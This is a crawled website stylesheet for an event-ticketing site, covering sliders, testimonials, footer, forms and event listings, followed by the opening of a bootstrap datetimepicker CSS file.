[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/bootstrap-datetimepicker.css
body_size: 1349
content:
/*!
 * Datetimepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datetimepicker {
	padding: 4px;
	margin-top: 1px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	direction: ltr;
}

.datetimepicker-inline {
	width: 220px;
}

.datetimepicker.datetimepicker-rtl {
	direction: rtl;
}

.datetimepicker.datetimepicker-rtl table tr td span {
	float: right;
}

.datetimepicker-dropdown, .datetimepicker-dropdown-left {
	top: 0;
	left: 0;
}

[class*=" datetimepicker-dropdown"]:before {
	content: '';
	display: inline-block;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #cccccc;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	position: absolute;
}

[class*=" datetimepicker-dropdown"]:after {
	content: '';
	display: inline-block;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	position: absolute;
}

[class*=" datetimepicker-dropdown-top"]:before {
	content: '';
	display: inline-block;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #cccccc;
	border-top-color: rgba(0, 0, 0, 0.2);
	border-bottom: 0;
}

[class*=" datetimepicker-dropdown-top"]:after {
	content: '';
	display: inline-block;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #ffffff;
	border-bottom: 0;
}

.datetimepicker-dropdown-bottom-left:before {
	top: -7px;
	right: 6px;
}

.datetimepicker-dropdown-bottom-left:after {
	top: -6px;
	right: 7px;
}

.datetimepicker-dropdown-bottom-right:before {
	top: -7px;
	left: 6px;
}

.datetimepicker-dropdown-bottom-right:after {
	top: -6px;
	left: 7px;
}

.datetimepicker-dropdown-top-left:before {
	bottom: -7px;
	right: 6px;
}

.datetimepicker-dropdown-top-left:after {
	bottom: -6px;
	right: 7px;
}

.datetimepicker-dropdown-top-right:before {
	bottom: -7px;
	left: 6px;
}

.datetimepicker-dropdown-top-right:after {
	bottom: -6px;
	left: 7px;
}

.datetimepicker > div {
	display: none;
}

.datetimepicker.minutes div.datetimepicker-minutes {
	display: block;
}

.datetimepicker.hours div.datetimepicker-hours {
	display: block;
}

.datetimepicker.days div.datetimepicker-days {
	display: block;
}

.datetimepicker.months div.datetimepicker-months {
	display: block;
}

.datetimepicker.years div.datetimepicker-years {
	display: block;
}

.datetimepicker table {
	margin: 0;
}

.datetimepicker  td,
.datetimepicker th {
	text-align: center;
	width: 20px;
	height: 20px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: none;
}

.table-striped .datetimepicker table tr td,
.table-striped .datetimepicker table tr th {
	background-color: transparent;
}

.datetimepicker table tr td.minute:hover {
	background: #eeeeee;
	cursor: pointer;
}

.datetimepicker table tr td.hour:hover {
	background: #eeeeee;
	cursor: pointer;
}

.datetimepicker table tr td.day:hover {
	background: #eeeeee;
	cursor: pointer;
}

.datetimepicker table tr td.old,
.datetimepicker table tr td.new {
	color: #999999;
}

.datetimepicker table tr td.disabled,
.datetimepicker table tr td.disabled:hover {
	background: none;
	color: #999999;
	cursor: default;
}

.datetimepicker table tr td.today,
.datetimepicker table tr td.today:hover,
.datetimepicker table tr td.today.disabled,
.datetimepicker table tr td.today.disabled:hover {
	background-color: #fde19a;
	background-image: -moz-linear-gradient(top, #fdd49a, #fdf59a);
	background-image: -ms-linear-gradient(top, #fdd49a, #fdf59a);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fdd49a), to(#fdf59a));
	background-image: -webkit-linear-gradient(top, #fdd49a, #fdf59a);
	background-image: -o-linear-gradient(top, #fdd49a, #fdf59a);
	background-image: linear-gradient(top, #fdd49a, #fdf59a);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);
	border-color: #fdf59a #fdf59a #fbed50;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.datetimepicker table tr td.today:hover,
